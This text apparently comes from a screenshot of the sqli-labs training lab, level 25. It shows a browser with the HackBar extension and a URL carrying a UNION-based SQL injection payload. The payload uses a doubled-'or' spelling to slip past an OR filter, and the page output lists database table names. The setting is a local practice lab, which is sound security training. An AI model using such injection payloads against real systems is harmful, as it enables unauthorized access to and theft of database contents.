 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-25
All Your 'OR'
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-25/?id=0' union select 1,group_concat(table_name),3 from infoorrmation_schema.tables where table_schema=database()%23